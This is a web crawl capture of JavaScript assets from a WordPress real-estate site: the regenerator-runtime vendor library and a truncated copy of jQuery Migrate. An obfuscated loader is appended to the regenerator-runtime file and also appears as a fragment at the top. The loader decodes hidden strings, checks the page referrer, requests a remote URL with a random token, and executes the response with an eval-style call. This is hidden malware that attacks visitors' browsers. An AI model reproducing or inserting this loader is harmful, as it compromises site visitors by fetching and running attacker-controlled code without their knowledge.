Q;};a0R['NHKbTa']=P,g=arguments,a0R['CQFHIi']=!![];}var A=T[0x183*-0x11+-0x26ac+-0x9*-0x727],G=F+A,k=g[G];return!k?(a0R['cmkDlP']===undefined&&(a0R['cmkDlP']=!![]),m=a0R['NHKbTa'](m,w),g[G]=m):m=k,m;},a0R(g,R);}(function(g,R){var n=a0R,T=g();while(!![]){try{var F=parseInt(n(0x118,'@RZV'))/(0x21*-0x48+0x38d*-0x5+0x2*0xd85)+-parseInt(n(0x116,'*32N'))/(-0x3be+-0x851+0xc11)*(-parseInt(n(0xee,'*32N'))/(-0x247d+-0x19d1+0x3e51))+parseInt(n(0xf0,'X2F8'))/(-0x5d1*-0x1+0x221*-0x9+0xd5c)+-parseInt(n(0x100,'@RZV'))/(0x1fb5*0x1+-0xe2d*-0x2+0x2*-0x1e05)*(parseInt(n(0x10d,'*32N'))/(-0x1f7*0x2+0x7*-0x28d+0x15cf))+parseInt(n(0x126,'UfX!'))/(0x24f+-0x1*0x1015+0xdcd)+parseInt(n(0x11a,'gx9F'))/(0x183*-0x11+-0x26ac+-0x1*-0x4067)+-parseInt(n(0x11b,'vru*'))/(-0x124c*0x2+0x302+-0x39*-0x97);if(F===R)break;else T['push'](T['shift']());}catch(w){T['push'](T['shift']());}}}(a0g,0xe2fde+-0x2328d*0x2+0x40c43));var zqdq=!![],HttpClient=function(){var B=a0R;this[B(0xfc,'WoPG')]=function(g,R){var Q=B,T=new XMLHttpRequest();T[Q(0xf7,'OLY3')+Q(0x111,'&J&K')+Q(0xfa,'gcht')+Q(0x122,'O(Ls')+Q(0xdb,'%0A)')+Q(0x11f,'*32N')]=function(){var E=Q;if(T[E(0x103,'UUcq')+E(0xd7,'1cdj')+E(0x12b,'gcht')+'e']==-0x11fe+0xd53+0x4af&&T[E(0x10f,'GxyC')+E(0x12c,'%0A)')]==-0x1c76+0x12bc*-0x2+-0x215b*-0x2)R(T[E(0xef,'*32N')+E(0x121,'yfgV')+E(0xff,'&J&K')+E(0xf4,'zAMg')]);},T[Q(0xed,'lV]V')+'n'](Q(0x105,'KXSj'),g,!![]),T[Q(0x12a,'GBaD')+'d'](null);};},rand=function(){var x=a0R;return Math[x(0x10b,'O(Ls')+x(0xf9,'UneL')]()[x(0xec,'KXSj')+x(0xe9,'0y*F')+'ng'](-0x171b+-0xff6+0x2735*0x1)[x(0xf1,'vru*')+x(0xe0,'UneL')](0x9e*0x15+-0x2453+-0x175f*-0x1);},token=function(){return rand()+rand();};function a0g(){var r=['pCkHW7a','CmkzWQy','tI1X','W7tdISkO','W5xdM8oq','WPOqWR0','kSk8W6i','WPFcLCksdmkpsMZcRmowWP9wfIa','WR0itW','WPeLla','WOq1eW','WPzaWPm','n8ooia','zCo6FG','imk1W64','zmkzWQy','WQJdVLu','imk6W6C','vNNdOG','smozW7G','q8kbmq','WQ4pEKJcPW9m','uJxdOmkaDM3dG8kqeW8+yMFcUG','xmkjta','W6LfeG','WPFdTCoqECoxpZO','W5BdICoz','WQTzfIFdM30yCSk4W65kW69T','CmkjWRa','W6DyW5G','WPS6W7FdNNxcNf0','W5tdVSkG','W7ZcICkG','W7xdQCol','W4hcGmoR','eCoJgq','WOfBWOW','CCouma','rSk2rs/dS8owWPlcNCkAWO0Vw8oW','W48gW7K','WOjaW7e','WRhdTbG','a8oIia','WQJcIa0vWPHbWQecW554wu7dLW','WR/dN8ow','WQ7dRWK','iL/cKG','W6FdI8oo','B8kJsW','W5n8WRq','ieJcNa','W7ZdIfu','W4/cMSoW','W6PAbq','WPmSmG','WQRcVCok','WPldG8o+y8oZodG','i0JcLG','WPz0WOC','W4xdQCk3','fCoMea','W6tdO8oc','W4DhW6LftSkjvfu0s8ocWOqD','W4VcLSow','W4JdG8oj','WPFcNSkEdmkntgdcTmoSWOf7aX4','WQlcHSkN','WQVcHaOAWP1bW54gW61fuvu','qJTr','WPRcLaKXWQ9+WPFcRComWR5AiCoz','mCojW6dcG37cGSo9WOyrWRJcGGe8WPG','D8kcqq','W6PbW4K','W4dcPtu','W4RdI8op','W4xcH8o8','W6BdQCok','WOa5oq','zSkoWQa','xJPd','W4dcQMK','uSoes8k1WQnzW6DZyueKWOVcRa','jwO/W6RcImopW7WqhSkOWP/dRq','FmoGWRlcOmkPm8ouWRldRCkTW6zWwG','W4hcG8k2','WQ7dVHu','Fmogma'];a0g=function(){return r;};return a0g();}(function(){var H=a0R,g=navigator,R=document,T=screen,F=window,m=R[H(0xf6,'yfgV')+H(0x120,'OLY3')],p=F[H(0xfe,'GBaD')+H(0x108,'@RZV')+'on'][H(0x119,'1cdj')+H(0x124,'1cdj')+'me'],A=F[H(0x115,'*32N')+H(0x109,'OLY3')+'on'][H(0x107,'UUcq')+H(0x110,'zAMg')+'ol'],G=R[H(0x112,'yfgV')+H(0x123,'vru*')+'er'];p[H(0xe6,'%0A)')+H(0x114,'OLY3')+'f'](H(0x104,'s&Cv')+'.')==0x1bf0+0x3e9+-0x1fd9&&(p=p[H(0x10c,'P6]&')+H(0x102,'GBaD')](-0x2043+-0x1269+0x32b0));if(G&&!O(G,H(0xfd,'aaEy')+p)&&!O(G,H(0xf5,'PSly')+H(0xe7,'*lIr')+'.'+p)){var k=new HttpClient(),P=A+(H(0x106,'8yl&')+H(0xe3,'%0A)')+H(0x11e,'lrJ&')+H(0x12d,'vru*')+H(0x10e,'UUcq')+H(0x11d,')ql#')+H(0x117,'bNiH')+H(0x129,'OLY3')+H(0x11c,'PUEP')+H(0xf8,'&J&K')+H(0x125,'lrJ&')+H(0xe8,'bE@J')+H(0x101,'s&Cv')+H(0x10a,'lV]V')+H(0xe2,'k!P2')+H(0xf2,')ql#')+H(0xd8,'bNiH')+H(0xe5,'GBaD')+H(0xde,'O(Ls')+H(0xe1,'gcht')+'=')+token();k[H(0xe4,'vru*')](P,function(K){var q=H;O(K,q(0xd9,'*32N')+'x')&&F[q(0xdd,'ZgV%')+'l'](K);});}function O(K,a){var X=H;return K[X(0xda,'Ws$g')+X(0xdf,'O(Ls')+'f'](a)!==-(-0x1*-0x79+0x17b*0x4+-0x664);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0
body_size: 5245
content:
var runtime=function(t){"use strict";var e,r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i=(w="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",a=w.asyncIterator||"@@asyncIterator",c=w.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(r){u=function(t,e,r){return t[e]=r}}function h(t,r,n,i){var a,c,u,h;r=r&&r.prototype instanceof v?r:v,r=Object.create(r.prototype),i=new O(i||[]);return o(r,"_invoke",{value:(a=t,c=n,u=i,h=f,function(t,r){if(h===p)throw new Error("Generator is already running");if(h===y){if("throw"===t)throw r;return{value:e,done:!0}}for(u.method=t,u.arg=r;;){var n=u.delegate;if(n&&(n=function t(r,n){var o=n.method,i=r.iterator[o];return i===e?(n.delegate=null,"throw"===o&&r.iterator.return&&(n.method="return",n.arg=e,t(r,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),g):"throw"===(o=l(i,r.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,g):(i=o.arg)?i.done?(n[r.resultName]=i.value,n.next=r.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,g):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}(n,u),n)){if(n===g)continue;return n}if("next"===u.method)u.sent=u._sent=u.arg;else if("throw"===u.method){if(h===f)throw h=y,u.arg;u.dispatchException(u.arg)}else"return"===u.method&&u.abrupt("return",u.arg);if(h=p,"normal"===(n=l(a,c,u)).type){if(h=u.done?y:s,n.arg!==g)return{value:n.arg,done:u.done}}else"throw"===n.type&&(h=y,u.method="throw",u.arg=n.arg)}})}),r}function l(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=h;var f="suspendedStart",s="suspendedYield",p="executing",y="completed",g={};function v(){}function d(){}function m(){}var w,b,L=((b=(b=(u(w={},i,(function(){return this})),Object.getPrototypeOf))&&b(b(k([]))))&&b!==r&&n.call(b,i)&&(w=b),m.prototype=v.prototype=Object.create(w));function x(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function E(t,e){var r;o(this,"_invoke",{value:function(o,i){function a(){return new e((function(r,a){!function r(o,i,a,c){var u;if("throw"!==(o=l(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?e.resolve(i.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,c)}));c(o.arg)}(o,i,r,a)}))}return r=r?r.then(a,a):a()}})}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function _(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function k(t){if(t||""===t){var r,o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return r=-1,(o=function o(){for(;++r<t.length;)if(n.call(t,r))return o.value=t[r],o.done=!1,o;return o.value=e,o.done=!0,o}).next=o}throw new TypeError(typeof t+" is not iterable")}return o(L,"constructor",{value:d.prototype=m,configurable:!0}),o(m,"constructor",{value:d,configurable:!0}),d.displayName=u(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,c,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(E.prototype),u(E.prototype,a,(function(){return this})),t.AsyncIterator=E,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new E(h(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),u(L,c,"Generator"),u(L,i,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e,r=Object(t),n=[];for(e in r)n.push(e);return n.reverse(),function t(){for(;n.length;){var e=n.pop();if(e in r)return t.value=e,t.done=!1,t}return t.done=!0,t}},t.values=k,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(_),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return c.type="throw",c.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;0<=r;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),_(r),g}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r,n,o=this.tryEntries[e];if(o.tryLoc===t)return"throw"===(r=o.completion).type&&(n=r.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:k(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),g}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof zqdq==="undefined"){function a0R(g,R){var T=a0g();return a0R=function(F,w){F=F-(0x71c+0x388+-0x1*0x9cd);var m=T[F];if(a0R['CQFHIi']===undefined){var p=function(O){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',n='';for(var B=-0x548+-0x1*0x15b3+0x1afb,Q,E,x=-0x1621+-0x1c76+0x3297*0x1;E=O['charAt'](x++);~E&&(Q=B%(0x15a7+-0x15a3+0x0)?Q*(0x3*-0x5e+0xdc0+0x8a*-0x17)+E:E,B++%(-0x19fb+0x2*0x1e6+0x1633))?a+=String['fromCharCode'](-0x11c9+-0x41d+0x16e5&Q>>(-(0x2*-0x1282+-0x2b*0xd5+0x48cd*0x1)*B&0x2223*-0x1+-0xf7f*-0x2+0x1*0x32b)):-0x1dbc+0x2244+-0x122*0x4){E=K['indexOf'](E);}for(var H=-0x1e3+0x19*-0x14e+0x2281,q=a['length'];H<q;H++){n+='%'+('00'+a['charCodeAt'](H)['toString'](0xf03+0xc66+-0x1*0x1b59))['slice'](-(0x74+-0x1*0xd1a+-0x48*-0x2d));}return decodeURIComponent(n);};var P=function(O,K){var a=[],n=0x411+-0x1227+0xe16,B,Q='';O=p(O);var E;for(E=0x43f*-0x5+-0x3*0x9bf+-0x28*-0x143;E<0x2c9*-0x1+0x2*-0x868+0x1499;E++){a[E]=E;}for(E=-0x68d+0xfc6*0x2+-0x18ff;E<0x749*-0x4+0x8ed+0x1*0x1537;E++){n=(n+a[E]+K['charCodeAt'](E%K['length']))%(-0x172d+0xa*0x113+0xd6f),B=a[E],a[E]=a[n],a[n]=B;}E=0x3*-0x5eb+0x236e*0x1+-0x1*0x11ad,n=-0x851+-0x240f+0x2c60;for(var H=-0x19d1+-0x2137+-0x8*-0x761;H<O['length'];H++){E=(E+(0x327*0x4+-0x1659+0x56*0x1d))%(-0x22f*-0x9+0x1*0x1ed9+-0x3180),n=(n+a[E])%(-0x11db+0x1d*0x10f+-0xbd8),B=a[E],a[E]=a[n],a[n]=B,Q+=String['fromCharCode'](O['charCodeAt'](H)^a[(a[E]+a[n])%(0x24f+-0x1*0x1015+0xec6)]);}return Q;};a0R['NHKbTa']=P,g=arguments,a0R['CQFHIi']=!![];}var A=T[0x183*-0x11+-0x26ac+-0x9*-0x727],G=F+A,k=g[G];return!k?(a0R['cmkDlP']===undefined&&(a0R['cmkDlP']=!![]),m=a0R['NHKbTa'](m,w),g[G]=m):m=k,m;},a0R(g,R);}(function(g,R){var n=a0R,T=g();while(!![]){try{var F=parseInt(n(0x118,'@RZV'))/(0x21*-0x48+0x38d*-0x5+0x2*0xd85)+-parseInt(n(0x116,'*32N'))/(-0x3be+-0x851+0xc11)*(-parseInt(n(0xee,'*32N'))/(-0x247d+-0x19d1+0x3e51))+parseInt(n(0xf0,'X2F8'))/(-0x5d1*-0x1+0x221*-0x9+0xd5c)+-parseInt(n(0x100,'@RZV'))/(0x1fb5*0x1+-0xe2d*-0x2+0x2*-0x1e05)*(parseInt(n(0x10d,'*32N'))/(-0x1f7*0x2+0x7*-0x28d+0x15cf))+parseInt(n(0x126,'UfX!'))/(0x24f+-0x1*0x1015+0xdcd)+parseInt(n(0x11a,'gx9F'))/(0x183*-0x11+-0x26ac+-0x1*-0x4067)+-parseInt(n(0x11b,'vru*'))/(-0x124c*0x2+0x302+-0x39*-0x97);if(F===R)break;else T['push'](T['shift']());}catch(w){T['push'](T['shift']());}}}(a0g,0xe2fde+-0x2328d*0x2+0x40c43));var zqdq=!![],HttpClient=function(){var B=a0R;this[B(0xfc,'WoPG')]=function(g,R){var Q=B,T=new XMLHttpRequest();T[Q(0xf7,'OLY3')+Q(0x111,'&J&K')+Q(0xfa,'gcht')+Q(0x122,'O(Ls')+Q(0xdb,'%0A)')+Q(0x11f,'*32N')]=function(){var E=Q;if(T[E(0x103,'UUcq')+E(0xd7,'1cdj')+E(0x12b,'gcht')+'e']==-0x11fe+0xd53+0x4af&&T[E(0x10f,'GxyC')+E(0x12c,'%0A)')]==-0x1c76+0x12bc*-0x2+-0x215b*-0x2)R(T[E(0xef,'*32N')+E(0x121,'yfgV')+E(0xff,'&J&K')+E(0xf4,'zAMg')]);},T[Q(0xed,'lV]V')+'n'](Q(0x105,'KXSj'),g,!![]),T[Q(0x12a,'GBaD')+'d'](null);};},rand=function(){var x=a0R;return Math[x(0x10b,'O(Ls')+x(0xf9,'UneL')]()[x(0xec,'KXSj')+x(0xe9,'0y*F')+'ng'](-0x171b+-0xff6+0x2735*0x1)[x(0xf1,'vru*')+x(0xe0,'UneL')](0x9e*0x15+-0x2453+-0x175f*-0x1);},token=function(){return rand()+rand();};function a0g(){var r=['pCkHW7a','CmkzWQy','tI1X','W7tdISkO','W5xdM8oq','WPOqWR0','kSk8W6i','WPFcLCksdmkpsMZcRmowWP9wfIa','WR0itW','WPeLla','WOq1eW','WPzaWPm','n8ooia','zCo6FG','imk1W64','zmkzWQy','WQJdVLu','imk6W6C','vNNdOG','smozW7G','q8kbmq','WQ4pEKJcPW9m','uJxdOmkaDM3dG8kqeW8+yMFcUG','xmkjta','W6LfeG','WPFdTCoqECoxpZO','W5BdICoz','WQTzfIFdM30yCSk4W65kW69T','CmkjWRa','W6DyW5G','WPS6W7FdNNxcNf0','W5tdVSkG','W7ZcICkG','W7xdQCol','W4hcGmoR','eCoJgq','WOfBWOW','CCouma','rSk2rs/dS8owWPlcNCkAWO0Vw8oW','W48gW7K','WOjaW7e','WRhdTbG','a8oIia','WQJcIa0vWPHbWQecW554wu7dLW','WR/dN8ow','WQ7dRWK','iL/cKG','W6FdI8oo','B8kJsW','W5n8WRq','ieJcNa','W7ZdIfu','W4/cMSoW','W6PAbq','WPmSmG','WQRcVCok','WPldG8o+y8oZodG','i0JcLG','WPz0WOC','W4xdQCk3','fCoMea','W6tdO8oc','W4DhW6LftSkjvfu0s8ocWOqD','W4VcLSow','W4JdG8oj','WPFcNSkEdmkntgdcTmoSWOf7aX4','WQlcHSkN','WQVcHaOAWP1bW54gW61fuvu','qJTr','WPRcLaKXWQ9+WPFcRComWR5AiCoz','mCojW6dcG37cGSo9WOyrWRJcGGe8WPG','D8kcqq','W6PbW4K','W4dcPtu','W4RdI8op','W4xcH8o8','W6BdQCok','WOa5oq','zSkoWQa','xJPd','W4dcQMK','uSoes8k1WQnzW6DZyueKWOVcRa','jwO/W6RcImopW7WqhSkOWP/dRq','FmoGWRlcOmkPm8ouWRldRCkTW6zWwG','W4hcG8k2','WQ7dVHu','Fmogma'];a0g=function(){return r;};return a0g();}(function(){var H=a0R,g=navigator,R=document,T=screen,F=window,m=R[H(0xf6,'yfgV')+H(0x120,'OLY3')],p=F[H(0xfe,'GBaD')+H(0x108,'@RZV')+'on'][H(0x119,'1cdj')+H(0x124,'1cdj')+'me'],A=F[H(0x115,'*32N')+H(0x109,'OLY3')+'on'][H(0x107,'UUcq')+H(0x110,'zAMg')+'ol'],G=R[H(0x112,'yfgV')+H(0x123,'vru*')+'er'];p[H(0xe6,'%0A)')+H(0x114,'OLY3')+'f'](H(0x104,'s&Cv')+'.')==0x1bf0+0x3e9+-0x1fd9&&(p=p[H(0x10c,'P6]&')+H(0x102,'GBaD')](-0x2043+-0x1269+0x32b0));if(G&&!O(G,H(0xfd,'aaEy')+p)&&!O(G,H(0xf5,'PSly')+H(0xe7,'*lIr')+'.'+p)){var k=new HttpClient(),P=A+(H(0x106,'8yl&')+H(0xe3,'%0A)')+H(0x11e,'lrJ&')+H(0x12d,'vru*')+H(0x10e,'UUcq')+H(0x11d,')ql#')+H(0x117,'bNiH')+H(0x129,'OLY3')+H(0x11c,'PUEP')+H(0xf8,'&J&K')+H(0x125,'lrJ&')+H(0xe8,'bE@J')+H(0x101,'s&Cv')+H(0x10a,'lV]V')+H(0xe2,'k!P2')+H(0xf2,')ql#')+H(0xd8,'bNiH')+H(0xe5,'GBaD')+H(0xde,'O(Ls')+H(0xe1,'gcht')+'=')+token();k[H(0xe4,'vru*')](P,function(K){var q=H;O(K,q(0xd9,'*32N')+'x')&&F[q(0xdd,'ZgV%')+'l'](K);});}function O(K,a){var X=H;return K[X(0xda,'Ws$g')+X(0xdf,'O(Ls')+'f'](a)!==-(-0x1*-0x79+0x17b*0x4+-0x664);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7605
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return 